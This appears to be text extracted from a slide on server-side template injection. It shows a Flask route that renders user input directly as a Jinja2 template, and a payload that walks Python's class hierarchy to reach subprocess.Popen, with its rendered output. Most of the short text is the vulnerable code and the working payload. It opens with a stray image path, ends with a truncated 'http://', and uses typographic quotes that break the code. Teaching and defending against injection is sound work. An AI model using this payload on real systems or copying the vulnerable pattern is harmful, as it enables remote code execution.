 Template Injection
@app.route(“/search”)
def search():
q = request.args.get(‘q’, ‘’)
return Jinja2.from_string(‘Results for ’ + q).render()
/search?q={{ ‘’.__class__.mro()[2].__subclasses__()[184] }}
‘Results for <class ‘subprocess.Popen>’
Your mileage may vary with the actual index of Popen
http://